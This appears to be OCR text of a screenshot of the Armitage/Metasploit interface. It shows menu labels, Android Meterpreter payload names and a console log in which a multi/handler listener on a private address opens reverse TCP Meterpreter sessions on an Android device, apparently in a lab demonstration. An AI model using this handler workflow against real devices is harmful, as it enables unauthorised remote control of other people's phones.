 Applications Places armitage-ArmitageMain Sat 20:11 1 00:04:48
Armitage
Armitage View Hosts Attacks Workspaces Help
fileformat
adobe_reade
local
futex_reque
put_user_vro
payload
android
meterpreter
reverse_http
reverse_http
reverse_tcp
meterpreter_re
android
Meterpreter 2
Services
Scan
Host
Interact
Explore
Pivoting
Ping Sweep...
Kill
Command Shell
Meterpreter Shell
Console X android/meterpreter/reverse_tcp X
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.69:3333
[*] Sending stage (70031 bytes) to 192.168.1.64
[*] Sending stage (70031 bytes) to 192.168.1.64
[*] Meterpreter session 1 opened (192.168.1.69:3333 -> 192.168.1.64:51433) at
2018-05-26 20:11:08 +0300
[*] 192.168.1.64 - Meterpreter session 1 closed. Reason: Died
[*] Sending stage (70031 bytes) to 192.168.1.64
[*] Meterpreter session 2 opened (192.168.1.69:3333 -> 192.168.1.64:51435) at
2018-05-26 20:11:19 +0300
msf exploit(multi/handler) >